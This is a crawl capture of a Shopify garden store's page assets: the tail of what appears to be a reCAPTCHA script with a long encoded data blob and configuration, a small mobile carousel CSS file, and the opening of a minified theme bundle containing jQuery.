w7s/GcKdAmVnw5jCqEXDiw/DucK+fsKiwozDvyFFZVvCiXDDnlLDn3FTUAvDhsOYwoELwpfDh8OqQTnChxdmM2TDhsKawqfDkm/DkcKGQlLDicKRX3ZEwpZVw6rDl8OPXF7Cv8K0aB1ZAsKie1zCgwPDrMOOTEHCqg1pP8KRwrnDm8KJL8OXw5DCvDtowrpiwp1pFznCpsOKKMKhwo9uY3s7EGhiecKkWwR5U3zCohNsQSJ/wpDDrhzDl8KFworDrMOzw7MBPhfCrcKFw6c/[base64]/DqDfDncKbBjgmZsKaw7zDoUQ9w5jCtsOMesOkw4LCs8O4wqZDwqXCssKOGG/[base64]/SQ1wwobCv8Olwqo+w6rCqsKlT0LDvMKPaj7CmXXDqhTDky4Pw6MZw4rCkA91woDCiydJH3rCmy0aZ0/DuBENw4vCm8OkNMObwqvCn8KbMsOvKsKxw5Qmw5Q9wonDmSXCpFFMwrjCsC4fw6jCjCjDh8OzZcO8YlJlG8OnEgAKwoLCoMO+wrlTS8KOe2zCnhfDiSvCgMK9PiR/ecO1w6zCpiPCtsKiwo3DgWoQW0/[base64]/Cqj3Cmh1Jw5dtw60BAHnCml7Ci3YpDMOOw6ApRlHCucO/[base64]/DkcOZw4jCrFAaw7xOI8Oyw5vCusKFZB9Kw6XCpHzChn/DssKBZUM4wpbCrHU+wrrCqx9mTkzDqMOCwpsUwo7Cr8OAwpsjwqssIMOMw5TCtk3CgMOwwobCnsOow79jw6UPGRHDpRRBwqAww40pKS7CnwkpIcKoFksvCBbDm8Khw6bCmG/CqcKIw7tGIsO3EcKEwoBKw7vDvsKgMcK5wqEBwpATw5J/L2HDjnlawosBw5I0wrrDv8OmNsOpwrrDizEow6U6RsOeRXDCh1dqw6MzAGdww5bCjHcJWMKrSsOPecKlIcK2aBHCqFfCn8KdJ8K0NCvCnljDh8OzM8OCw6FIecKgV8OXw7PCpMOmw5Q/RcOVwqvDjSnCncO5woHDrsO1N2AEbgTDkR3CvCMRAcOXACvDmcOyw6ozOloFwoXCtcO1WwnCu31Ew53ClBZATcKxdsKYw4V5woxbYAQRwpXCjjvCgMOfJGwIcjkkJkfCgMOmSSTDtSDCmFkSWcOqwoXDmsKeWz94woxMwqfDsBFiZhvCgUoDw55xw65hZl9iasOawp/CtsK3wp5zw6LDjsOWKSLCp8OkwpdEwr/CrGzChsOiHz7CnMO1w5tYw706wrrCt8KvwqcxwrbCqF/DiMOswoljFCXCtcKzTUfDrnEZYmHCpsOUMsOhTMO/w6UmIcODw7YrXHVWeA7ChQN1Lk11wqBXeEJMYRg6TVQVw4pvw6hLwrhtw6jCrgZFw5Nnw68ucsOfwoVaUcKdK8KZw5gmw4Z5XnlzwoxFCMKvw6Rqw7zDmGw9w6hqXcOrczREwq3CgMObe8Ogwo85BC8DKcKnMmzDkhlYwoLDqMOgB0fCrQPCtcO/[base64]/wqxCw6TCuzTCkMObQAkCwqxHwqrCjsKXw7XCl8K9wqwtwrXDhMOdwpDDi8K0wpDCvELCqH5LFTE9wq/[base64]/DvlLDjy/ClHTCpcOXwpbDmcK/IjdIAHtvChnCh8Ocw5XChcKMw6LDn8ObTsKRPWZpR1ElwpxjV8O4KlnDh8Kbwp0nw6fCoF43wqPCgsKdwrDCjAHDv8Okw5XDr8OfwqBkwoh+KsKvwqDDlcKdH8OhM8KwwpvCgcO0HHXCrDTDkG3CpcOLw7lRL2hvWMOhwo01DsKgw6/DgcOOTm/DsMOdYMKSwq/[base64]/[base64]/PMK1VsKtH8OFTsK8woIkwrI+w4wKb8OoPsOmVMKVw4DCicKewprDvR1cw5vDm28NKsOwecKZe8KMeMO3JRhwH8Otw5TDlMO/wr3ChMKcR3RUL8KITUAMwrjDhsKhw7DDnsKAIMKMHid6FwApIk1ke8O4Q8KWwoHDgsKowqUPw5XCr8O6w5R6YcOwZ8OIbMKPw4Ukw4/CjMOrwrzDrcOqwrAAPxDCp1bChMOvVHjCpcKww6jDjCfDkWfCncK5wph2JMOzS8Oaw5nChA3DliVlwqfDtcKXUsK3w7zDlMOFw7BoPcKuw7bCpcOLdMKxwqJDM8KIcwDDicKUw73CsBEnw5DCssKjZWHDsV/[base64]/DrRrCn8ODHiM/[base64]/[base64]/ChMOGERDDlXbDpsO+w4kKwq7Cii8vworCs8ORRcKJPXpNf3sRw6pdSMKrwpvDhFR3D8Kzw4MewrQyTi7ClwUcUEQdQ2jCgHEUbDLDpHPDrlZ0w6nDq0VHw5PCicK4W3dLwp7Dv8Orw4ZTw4Y+w6EpFMOowrnCsQnDhUXCiHhCw47DlT/[base64]/[base64]/DvGkYw4RgwopjwpQEwqsxwr9/Ym7Dl3HDpcODKww6HDLCkcKYwrY4NXLCr8ODYRvDsxnDs8KRacKbEMKuG8OHw6gXwofDn3nDkTDDiCd8w7/Ct8KxQgl2w7ZYX8OnT8Ohw4d3IcOMOHxlRSlhwqUoGSfCoC3CssOGaVTDqcOdwo/DnMKiB20GwoDCuMKOw5fCj3XCjSksbhdDPcKoLcOZMsOVVsOvwrglw7jDisKsP8K4YVzDojUCw68kU8K0w5zDisKTwoxww4NbBS/Cmn/Cm3nDrE7Chg1twqgLRxsvPmdEw4gORMKiwqPDtV/Cn8OWDiDDpAjCpknCt15YSmM9QCsNw4t7ScKQScOrw6Z5LmjCi8O1wr/[base64]/w486XMOebTLDmMOJAg5hw7YYUwBqZMOOFsKvAGfDjGoPWWzCv1JKw4F1AmrDhcOdOcO5wr/DmGPCicOrw7vCv8K/[base64]/w5EhLsOewonDqzPDjSvCgMOhbAfCl8KSTcK8wrbDt0EZHljDsy7CucOuw75wOMOzFcKJwr9zw6R9aXPCl8KhL8OcJwFcwqTDhVFHw4pLUWLDnBhVw4xHwp9rw7IwSgLCoibDtcONw7nDvsOpwrzCtGDCp8O1wpxfw7Nkw4oNVcOifsOQT8K/WgbCtsOkw77DgVjCtsKPw5Qiw6zDtXbDhcK7w7/Dq8KBw5jDh8OXSMKUAsOnVXw3woJVw5JbG3HCtA/[base64]/[base64]/[base64]/CiyXDm1F6wpM9w5fDv8KTw7UZw7fDtcKRKj05w5VSdsKxfX/DsMO9HsOobxFAwqvDgyrDkMO9EUESN8OwwoTDsQgAwrDDssOQw4N2w5rDpzVvTcOuU8OPQjHDk8KWcBdUw5gwI8OvBWHCp3New6Vkw7YHwqRwfy/CiRzCtnfDrATDmlrDnsOKPXl7bB4nwoXDq3oaw7/Cg8O/[base64]/[base64]/w7NgwqvDlDjCtBEMwofCp8Klw6PCrQFXwonCuV3CtcKMH8Kgw7PDmcOGwrrDqBNpwpt7wqrDtcO0B8KJw63CpDIuViwoF8KfwptgeHcwwqpTRcKvw4/[base64]/[base64]/ScOQcT3CvcK/[base64]/CscK4bcOHwp3DssKWwoZaMRvDiFzCvkhoI1HDrcOAa8KJwqcoScKJMsKWXMKlwp0bcik+XibCoMKpw54Pwr3CqcKwwoF1wqh8w6RKHMKxwpNkW8Kkw5cwIG/CtzcSNGbCn1TDk1kYwqjDihjDtsKEwonCrzcmEMO2RnUGQ8OBVcOiw5XDscOcw4gMw6fCicO0SmvDolVZwqzDjnV1VcOjwod+worCuCPDkh5AL2UXw6XCmsOlw5F2w6Qiw63DhcKeIgTDlMK9wpI9wpsEFsO/SVHCrcOTwoTDt8ONwqjDij8EwqTDvkYOwpxMdiTCjcOXKiByUA84G8O6EsO0EWp+CcK7w7TDpVt/wrQgFmTDjnB8w7/CrHbDgMKnLBxLw4fCslFpwpHCii9EZXfDphXDnBvCrcOTwpfDjsOUQUfDih3DgcOnAjUQw6zCgnJHw688TsOnK8OvQ0hbwo9YdMK6D2gEwpIkwp/CncKlMcOORi3CnyLCllfDp0rDnsOXw6rDr8O5wpJhGsKHOylFbWcKElnCpkDChDfCmHnDkXIqGMKgAsK9wqHCgTvDgSbDjcKDaDXDpMKLIcOvwrrDhcK8VMOIV8KOw7gde2V1w5DDmFfClsKgw5jCs2/CuXTDrQhbw4nCl8O4wo5GQMKdwrTCqjXDlMO/CCrDjMORwoISUh1PM8KvYFU/w7wIR8OwwqXDv8KWcMKrwovCk8K5wqXDgU5Uw5A0woM7wp/DucOjGVbDh0PCi8K3Ph8/wrtywq5WKcOjQycCwrPCnMOqw40TBSYrYsKQZcKrJcK3QjJow55Cw7Z4T8KOUcO7BcOVJsKLw7FLw5TDscOgw5/DsSs2OMOKwoEGw4vCv8OgwqkkwrtjEHteTcOvw5MZw54EdhDCr1jDvcOkKizCkcOIwrXCqx/DhTMJZTcdJ3vChG/Cj8K8ejZzwrXDn8KLFyMTKcOBNFMmwp5Pw5ZZf8OpwoDCnTQBwpAiCX/CtyTDncO/w64IfcOrTcOHwqobeFXDnMKuwoLDkcKhw7PCusK0XRnCssKBRMKOw4cCYHhNPi/CusKWw7bDuMKawrnDiXFfB39xYyzCgMKZYcOxU8Kqw5zDkcOdwrdhVcOHL8K2w7bDn8OtwqDCmCVDI8KSSR1BMcOsw4UmbsOGdMKgw5/CscKlWjxuBTbDrsOyJMKfFkcqUnnDnsODFG9ROHoWwp5kw7wFC8ObwodHw6vDnwplbj3Cu8Kew4A9wp08IAU4w7HDrMK1OMKdTX/[base64]/DrkbDqsO7w4/Dm8KZcX8PdsO3wpfCgDnDt8KyIX1Bw70nwoXCn3fDqQAlJMOnw6fCpMOLJ0TDg8K+ZzHDjcOrcyfDosOhd1TCk0s1NMKVZsOawobCgMKowoLCtlvDt8KnwoYAfcKnwphvwqLClXjCqijDg8KfAw/CjQDClsORJkvCqsOUw7XCuH1oC8OaXQ3DpsKiRsOjesKdw7Yww4Utw7rCmcK+w5nCksKuwoR/wqfDiMOWw6zDoS3DoQRNHjURb3AJw6JiC8OdwqZUwqDDgVcPLVLDkEgGw7ZEwrV/w5HChj3Ci21Fw6rCl2kUwrjDsRzDlkNnwqF3w7Qiw5FOfmLCgcO2X8OEwqXDqsOdwoJLw7YQTg1fWDJKB0rDshdDZMODw73CvTUNIwPDjgwoe8KBw4/DoMOmW8OCw6Uhw74MwoTDlARBw4oJAgJiDhdGaMKCV8OowrEhwqHDicKuw7tXA8KRw71HFcKtw48zfhFfwpRaw6TDvsOLNMOQw63Cu8ODw6PDiMOIdWp3Dw7CiWZ8KsOow4HDgzHDonnCjiDCtsKwwoAmCn7DuH/DmcO2VcOAwodrw4stw7vCosONwqFtWyPCrB9YUxspwqHDoMKTCcO6wpXCqwV3wqUOHD/DtMOrUMO8bcKFZMKLw5/ChkR9w5/[base64]/DjMKQPXTDucKjwrHCvXLDpcOWwoUuGcKTw45LXwHDqcOTwr/DpzzCswLDr8OODlfCqMOyf37DiMKTw4ofwp/CrCd6wrLCtRrDnHXDhsOMw5LDkmkEw4fDosKewqXDtiLCv8KPw6fDnMO/T8K+BRY9HMONZUh7MgEnw4hdwp/Cq1nCmiHDq8KRO1nCuhjCu8KZKsK7wpLDpcOHw41QwrTDlgnDtj8TZmBCw7nDlkPCl8O6w4fCu8OVbcO4wqNNHyRdwrMQMH1AJj5fM8OaGTXCpsKOTg4Rwq02w5TDgMKjYsK9bGTCrDVMw54TB1jCi1QNcMOVwq/DqUnCmkZ4VMKqfQZtwpDDilEAw78eQsKywqjCrcOBCMO4w6bCs3zDuFJew4s6woLDkcKow65oFMOfw7PCkMK1wpEwPsKxDMKlFl/CvB/DtMKGw71MZ8O/[base64]/CgMOZDcKYJ31qVMK0S0vCisKAAkJkwqI1woBuZMOpS8KOITZ1w7kSw4DCjsKfag/DucKxwrbDjW4nD8OlTXUBHsO3FRzCosKnY8KcQsKDLljCpHXCrcKyQ244cSZcwoAZbAdHw7fCpg3ClSPDrzrCnyNETcOBO1g+w4dUwqHDq8Krw67DrMKdTBp/w6DDvyZ6w7okYzl2eDnCqx7CuTrCk8Oywq0ew77Dt8Ocw5piMAtgdsO2w7/CjgrDnWfCo8O2EsKqwqrDklDClcK/dsKJw6cYOiUncMOJw6ZDGCjDtsOnUsKow4LDoUkwXTnCjiolwrlCw63DrBXDmiEqwqPDjcKQw7QZwpbCkWUBYMOXTkJdwrlGH8K0WATCm8KUTFPDu0ERwrJ/bsKLD8OGw6FKWMKuUQLDh3hbwpY4wr00ehhXTsKXScKCwpthIMKfWcOpaAYgwq7DuTTDtcK9wqhQIkUJRgE5w4PCjcOGw6fCmcK3XH7DvTJ2VcKew6Q3UsO/w7HCuycmw5nCpMKsG31bwo0aS8OucsKbwp0JFU3DsntdasOpXjfChsKvHcK+QF7DmC/DtsO2SR4sw6VBwpnCuDHCoDTCkCrCvcO3w5PCpsKCEMOAw69oJcOYw6Axwo9GY8OuCy/Cuwopw5/CvcKYw4/[base64]/DhsKnw6lHw65Nw5DCtQJ1cMK+w7fCt8K4w5rDtyjCh8K0KlY9woQaEsK3wrJ0BG7DjG/Ct3orwoPDkx7DrXrCrcKIb8OWwp97w7HDkU/Crj7Dh8KqFHPDrcOETsOFwp3Cn39FHl3CmMOHbW7Cq0diw4TDt8OrS2fDgcKawopFwoJaYcKFCMO0f2XCli/CujNPwoZYTHDDv8KOw6/CksKww7bCiMORwpx2wrB7w53CiMKtwrfDnMOUw5tzwobCgzPCpTVKw4fDi8Oww6vCmMOsw5zDnsOsFjDDjsKrIV4AGcKpIcO8GAvCocK7w7BPw4vCm8O1wp/[base64]/cULDtgIBwrtnw5fDmcOrYBVoSsOLSTbCkV/CnRt8ADQFwq1ywoXCmyTDqQvDlB5ZwojCtX/Dv3Rbwokpw43CjG3DuMKkw601KHUYPcK2wonCpsKMw47DosOew5vCmmYkeMOKwqB8w4HDgcOpNW1Wwr3DiGgJZcK2wrjCm8OoPcOZwogLMsOfLsKkdXV/[base64]/DssKfNcKkfCbCrxjCoDbCq8Ohw7HDoAvCq8KdwqHChMOiFsOVG8OJMwvCi006YcKWw77DhsKxwo/DosOYw7d3wqgsw67DocKebsKswr3CpRbCjMObcX/Dp8OawoVAMzrCvsO5NMOXC8OEw5/DusKHPSbCoQnDpcKxw4crwrxRw7lCJksFKjpIwrrCkUPDvAk0E2h0w7pwZzQNQsK+IWQKw6MqDn02wqx/ZMOAa8KEYSDClmHDj8OQw7DDt1zDosOiPRB1GmnCjMKiw5jDh8KOeMOkEMO5w6/Cr0jDhMKbHUvCpcK5W8OwwqDCgcOqQwHCknXDvH3DrsOfXMOzS8OWW8Ozwo8KFMOywqfCiMO/[base64]/Di3nDoT7Dh0QbS8KCw4hNXsKfw5IWw7HDi8KuP0zDr8O/[base64]/B8Odw7spw6Bew4DCgcOgwq3Ch8KGBw7DkmTDonRheQ/CmMOmwp9keAkFwo7Ct2dsw7TCr8O0ccKFw7Uvwqwrw6ELw4wKwpPDkEHClGvDoynCuhrCkR1XL8OjCMOQawHDjXjDljciJcKMwqDClsKuw7AzRcO9CMOxwp3Dq8K/d2bCqcOiw6Fsw44bw7zCkMK2TxfDkcO7OcKtw4DDh8OPwpopwpQEKxPChMKEJl7Cqy3Cj21oamB/J8O+w6zCqk95PVXDvsKuFcO/FsO0OzoYSkICLg7Cv2vDisKywojCgMKTw6tYw7XDhjvDvQDCuj3CiMOMw5zCisOjwr8ow4kWJT1KXn95w6HDqkbDli3CixXCnsKMDSBifk9nwpwhwpZUU8Kxw5N/YUrCtsK+w4fCnMKHbsOecsKbw6zClcKywoHDphnCqMO8w5bDv8KxA1kWwpHCmcOwwqHDmiVmw6vDhsKQw57Cjn0Nw60AKsKMUTLCu8K+w58/GcO6LUXDqV1RDHlaf8Khw5tbfC3DjnPCnSdoJVN5FyvDh8OowpnCrHDCjAUraABfwochE2oewq3CmcK/wp5Hw6xnw5XDlMKhw7Ypw4QdwpDDsBTCrzbCscKHwrbDlBLCkWHDmMO2wrkqwqdtw4NDEMOgwpLDqDUoRsOxwpICdMK8ZMO7acO6QS1PbMKxCsKfNGAKSC1Qw6Npw4HCkU85asKjHkMTwqRRNkDCvCDDpsOswr4JwpjCrcKKwq/CrGTDumoxwoMPS8Oww4QLw5vDqcOPU8Khw43CoCAmwq0JcMKiw4k8alw4w7XCoMKpJ8Ofw4Y8azjDncOCS8KqwpLCiMO+w7BjJsOmwqPCoMKOXsKWegTDjsOfwqjCiDzDvlDCkMKDwrvCnsOVfcOBwrXCqcOUdWfCnH7DvyfDqcO2wppewrPDugYEw5R/[base64]/[base64]/[base64]/Ct03DhG8yT8KMw7bChMKmw67CksOWw47Ct8OLSMKjwrDDrXjDqzDCtMOwa8K0K8KgOA46w7zClTTDtcOMF8K+Z8KfPHYJbMKMGcOddivCiycFQcKtw63DiMOxw7vCmGIDw7oJw5whw4B4wozCizbDvgUOw5XDpF/CgMOxXCQYw4RCw4oywoc1JcKAwpw2EcK1wobCnMKBXMK7VQRCw6/CmMK5Jxp+JFHCoMOxw7zCjjvDhzLClMKfBSXDksOIw63CjCcyTMOlw7UJTHUWXsOlwqbDhQvCsmQWwo9TfcKCVwh8wqXDu8OIcHslHTPDqcKXC3fCiy3DmcKmZMOZR0s8woRyesKGwrPCqxt5PcK8F8KzNWLCk8OWwrhOw4fDolfDpMKKwqg6aAA/w5HDpMKawoRww5hXGMKKaRlnw53DmsKyFhzDlXfCk11pXcOowoV/SMOaA3Rvw4vCnxtCFMOoC8OOwqrChMORKcKjw7HDnRPCmsOuMEM+Ni8LXE/[base64]/Co08RZsK3GD/CoEHDtsKRw79Xwp/Dt8OewocpE0DDgj1HwrMAFsONZXZxccKQwqZWHMOHwr/DusO9b1/[base64]/WlEww7QTwqHDs8OVM8OMw6fCkMKNwppNw7vDhMKkwrLDoMOyDC0EwoBZw50qOj1Tw6QaBMOQBcOIwodPwox/[base64]/DhzfDn8O5SQ1Zwo0pDExnw67CjiHDtcK4O8K3dAMvdsO/[base64]/ClsKmJsOELDLCnFZYUFTCv8KYD3/[base64]/w75FwpJhLnZdXFh6w68tw6BSw5jCgVgNA3PChMKqw65sw5Ucwr3Cn8K+wqXCmcKNScOTbRJ1w6VHwoA/w78Ow6gGwobCgWbCvFTDi8OPw6lmExFVwo/Dr8KUa8OOSmYkwpEYIAISEsOsYhg/aMOyOsOuw6zDkMKIUEzCk8K6Ty99S3Ryw5PChjrDrVbDokALWcKxRA/[base64]/[base64]/DjMOswpXDnxQ4ZsKaBMKrw442ZyvDm8OBwoQ7S8KITsOLcE/DgMKhwrQ7HkJzHG7Cmi7Cu8KIEiHCp1Nqw4vDlxrClTLClMKxEGbDt0LCpsOHTmsTwqM7w4QWZsONPWhUw7jCoWLCocKBc3PCuFPDqWlkw6rCkkrCp8KgwqfDpxccF8OgacO0w6ppbsOvw6UUeMOMwprCvhIidx0VW0fDjzc4wpIWfwEjThgqwo4dwrTDtS98JsOFNB/DjyPDjWnDqsKIMsOhw6RfeAgEwqFIVFA5a8O7VXV3wo3DqjRAwrlsVsKBMi0tFsO7w7vDlcOYwonDj8OKZMO0wo4aB8K9w7LDoMK8wpTDgxoUc0TCs14twqDCglDCtBsBwqMEI8OKwq7DlsOPw6nCisKICmPDoik8w6HDkcOYBcO2w7sxw47DgF/DoSHDmxnConpedsO0cAfDoQtkw5fDnFw6wqx+w6sMN0vDssOdIMK4a8KseMOLO8KiTMOAWAUPLcKYVsK3SUZAw6vCtzDChm/CjmXCikjDhHBLw7kMHsKMSmMnwr3DrQ5bN1nCincOwq/DskXCncK1w7zCh24Pwo/CjyQQwp/[base64]/w5jCscOfwooAwpgmMz3DqGk6w7nDpcKHwqLCpcKbwpFnQybCrMKDdGslwo3Ck8KQFwdLJ8OCwqfDmEjDsMOERlonwrbCp8K/AsOqVW7DmMOew6HDrcKaw6vDunsjw4RnQj5Ow5oPfG0rEVvDtsOxYUnCrEjCo2PCk8OZQmPCmcKmLWnCqyzCpH96ecOowqTCtGzDo30/HHDDl2bDscKnwoA4BGsHbcOWAsKSwo/CtsOQIALDmxzDksOtNcO7wrXDksKYXU/DtHzDnBlXw7/Cm8OUO8OYRRheYFjDrsKoGsOmC8KWUHzCt8KRdcKRTQHCqgTDscK8Q8KnwoZUw5DCpcOpwrDCtjEiMW3Cr2Y2wrfDqsKZb8K7wozDphbCvMKYw67Dp8K8H2jCpMOkB0UQw7k2AHzCk8Ovw4nDu8OTc3d/w6c5w7XDr11Mw60pbBXCrX06w6PCgXfCgT3Dl8KQYRnDlcO9wrnDnsKzw4cEZDAww4EETsOwQ8KeKRnCoMK3wrXCq8K5OMOOwph+XsOhwoPCp8K8w5luCMKTRMKYSRDCgMO0wrsswqtDwpnChXHCmMOMw6PCjSPDk8KIwp/[base64]/[base64]/[base64]/DqsKrRHjCiH/[base64]/w45dwr7Ci8KRwpvCr8OLwpjDisOaK8OJZiTDi8OERVAZw4/DuQrCsMO4FsKywqJ1wqTCi8O2wqUSwpHCrzM1OMOvw40KPGc+F0cySnwcXsOWwoV1KwDDhWPDog8WNU7CtsObwp5sZHduwo0oAGljK09fw7J2w4oqwrcEwrHCs13Dq2nCl03CqzfCtlc/[base64]/[base64]/w4PCk8OZwq8Nw7HCmsOmYMOFDcKxw7XCkcOaSgsxFnLCksOQJcKywqomCcKVC0/DlcOuAMKiDxbDp27CgsOAw5zCsmrCgMKAIMOywr/[base64]/[base64]/Dq8KQw7LDssK/HsO/[base64]/DnEjCgUfDh8ONATLDjwLDhMONL1tzw6xnwoLDmMOQw4AEPBLCgcO9NVVUAkcGD8O/woNWwrhBGDFfw69xwo/Ct8O7w77DicOSwqpta8KdwpQOw4TDjsOlw41gbcOkQBHDtsOJwqhELcK/w6XChMOHeMKgw65uw69yw7d2wpHDpMK+w6QCw6TCtnnDnmoOw4LDgl3CmjhkbmjChGPDpcOuw4rCkVfCjMK3w5XCtX/Cg8K6QcOpwozDj8OTX0prw5XDtcKWbnjDtHVqw5nDuxUKwoBdNFHDlkNhw5E2GhvDtjnDuXfCi3FtOhs8JMO/wpd6KsKTVwrDgMOSwp/[base64]/DuMOiMMKpwrhGEsO1U8KAQ8OAPn8Vwq7Ch8KsDcK/eil4DMO0KhPDosOJw6gMRBLDnFHCnhbCucK7w5bDqA/CgS3Ct8OowroQw6tTwpE+wq/CoMKZwrrDpjRxwqgFaFLDhMKswrNoWH00cWp6bEvDo8KWTQI1KT1mT8OxMcOMDcKbazvCrMO4cSDDgsKLAsOCw6DCpwFJVWA+woQiGsOiwpTClW5GLsKsKx3DjsKRw75owqw0AsOhIyrCqDDDmSgCw5kFw6XCuMKJwo/CiiEEIHAtRcOuR8K8LsKww6LCgRQUwqDChsOqeDUnYMODQ8OFw4fDtcOTGiLDhsKIw7Avw5gpZSbDm8KPZCTCr29Kw4jCqcKvdcK+w47CnFpBw5PDgcKAD8OYFsOGwrkpcTrCm0htNEBawpHDriIBHMODwpHCvjbCk8OCwqRqTF/CqkbCrcOBwr5IXVQnwoETX0TCgUzCksOne3gGwo7Dn0x9UlEfV38CWhzDhxRPw6YVw5ltLsKow5ZZVMOnQ8K5w45Pw401YSlhw6HCoRlswpZEC8KdwoYPwovDrA3CjS8yUcOIw7B0w6xnRMKxw7zDmxTDjVDDk8K5w4vDsF5hUC9ewo/Dox0pw5vClBTConPCnlQvwoh0ZsKQw7wxwp9Gw5IEAcOjw6fCmsKJw4piUlvCmMOQDCoOI8K8SMOEDD7DrsOhC8KtD2pbesKVS0rDhcOYw7jDu8OzMjHCjsOUw5TDk8KwJkwjwq3DuhbCkDcZwpwDFsKZwqhiw6YjAcKKwo/[base64]/DjETDpsKeK04PTUh/wokXwpU9w68gYAlYwrrCnMKNw6DChWIdwr1jwrHDpMOewrcswobDr8OCXWQBwoVyWzhEw7XCr3V8LMOZwqnCpQ4VYkzCs2wxw5/CrmxWw6vCg8OIaHF+Z0rDqiHCuRITdRNTw4RiwrI/E8KBw6zCjMKsAntawp5Keh/Cj8KAwpcRwqQ8wqbDl3HCsMKWDgLCtRdhUcO+RyjDmSU/ScK0w7NANXtqesO9w7tGIMKAZsO7AnsBP0DCkcKmQcKcSU3DsMKGJC/CtSDDuTIYw4DDvHoRbsOlwoHDhVw6Bhdtw6rCsMKoWwFvIsOqM8O1w7PDvnrCo8K5bsO3wpRqwo3ClMOFwrrDoFvDmgPDpsODw57Cg1fCu2zDtMKxw4Mlw65WwqNWcAgow6LDvcK4w5Mww6/[base64]/XF3DolEcVcOfwoVMZVhPVwHDn8Kcw4dZTMOBMXzCvwrDqMKOw49tw4ggw4rCvnLCtkY3w6PDqcKowrhBUcKKacORQhjClsKFY2c5wqQVflADEWzChcK0w7YCNXwHGsKIwqrDk1jDkMKrwr5PwohBw7fDk8OTIxoGc8Oge0jCig/CgcOJwrN9bXnCscKdVErDl8Khw7hMw45ywp1/OXPDr8KQGcKSXsKeRkFewrjDgGV9CTvChEh8DsKFFhhWwpTCt8KXMTTDl8KSG8Kuw5rCqsOoFcOhw60cwrPDqsO5D8O8w47CjsK4XcKkPXjCqCTDnTZhSMKhw53Dm8Ojw4t+woEECcK4w4VjfhrDoBl7JsOQGMK8YRMcwrhUW8OrRcKmworCksOEwpZ0bR/Ci8OwwqfCoRTDrirDrsOTFsK/[base64]/DimzDjsKswpvDuU/DmcKdwonCik3DvsO2w4HCpSNgw48ww6Ujw4kIXSwFAMOUw4wswrTDucORwrDDrsK2PzXCicKQOBI2AMOtecOHVsKHw5hGCMKxwpUTKjrDucKKwqrChmFNwrnDkS/DhzLCkjgRFUlswrHChU3CqcKsZsOIwqIoH8KiEcOzwpPCnUtiQEcUBcKhw5kcwrhtw6QB\x22],null,[\x22conf\x22,null,\x226LeTRAoeAAAAACKeCUlhSkXvVTIwv0_OgDTqgYsa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://garden24.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AhExsgj6X3dqoJQ0C/J7GcQ7V/evp3M8n2KJnOECqKc\\u003d\x22,1,0,null,1,1769001876795,0,0,[52,93,2],null,[34],\x22RC-76cpYvtTuDdQEA\x22,null,null,null,null,null,\x220dAFcWeA47eYEt_YINKcz8CjCZETMKKbkKH3uu1ChqjWxDUoTBBf9B9jVxETC3XRyQncavmpTMUNTGVGgczsBkKLCR7uJmX2YAuw\x22,1769084676836]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://garden24.co/cdn/shop/t/8/assets/custom.css?v=124488450737542361991644873383
body_size: -604
content:
@media (max-width: 767.98px){.homepage-featured-products .grid__item{max-width:inherit}.slick-dots{padding:0;display:flex;list-style:none;margin:20px 0 0;justify-content:center}.slick-dots li:not(:last-child){margin-right:10px}.slick-dots li button{padding:0;width:12px;height:12px;background:none;border-radius:50px;text-indent:-9999px;border:2px solid #d5d5d5}.slick-dots li.slick-active button{background:#242424;border-color:#242424}}
/*# sourceMappingURL=/cdn/shop/t/8/assets/custom.css.map?v=124488450737542361991644873383 */


--- FILE ---
content_type: text/javascript
request_url: https://garden24.co/cdn/shop/t/8/assets/theme.min.js?v=40534399991734506601644334769
body_size: 189069
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=11)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.5.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2020-04-10T15:07Z
 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var s=[],a=Object.getPrototypeOf,o=s.slice,l=s.flat?function(e){return s.flat.call(e)}:function(e){return s.concat.apply([],e)},c=s.push,d=s.indexOf,u={},p=u.toString,h=u.hasOwnProperty,f=h.toString,m=f.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},g=function(e){return null!=e&&e===e.window},x=n.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,r,s=(n=n||x).createElement("script");if(s.text=e,t)for(i in b)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var S=function(e,t){return new S.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}S.fn=S.prototype={jquery:"3.5.0",constructor:S,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return 